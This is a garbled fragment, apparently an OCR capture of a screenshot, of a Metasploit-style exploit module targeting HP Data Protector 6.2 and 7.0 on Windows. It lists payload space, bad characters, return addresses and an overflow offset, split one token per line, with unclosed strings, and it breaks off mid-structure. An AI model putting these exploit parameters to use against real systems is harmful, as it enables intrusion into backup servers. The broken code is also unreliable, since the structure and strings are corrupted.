
]
,
'Privileged'
=
>
true
,
'Payload'
=
>
{
'Space'
=
>
4096
,
'BadChars'
=
>
"\x00\xff\
}
,
'Platform'
=
>
'win'
,
'Targets'
=
>
[
[
'Automatic'
,
{
}
]
,
[
'HP Data Protector 6.2
{
'Ret'
=
>
0x00436fe2
,
'Offset'
=
>
15578
}
]
,
[
'HP Data Protector 7.0
{
'Ret'
=
>
0x004cf8c1
,
'Offset'
=
>
15578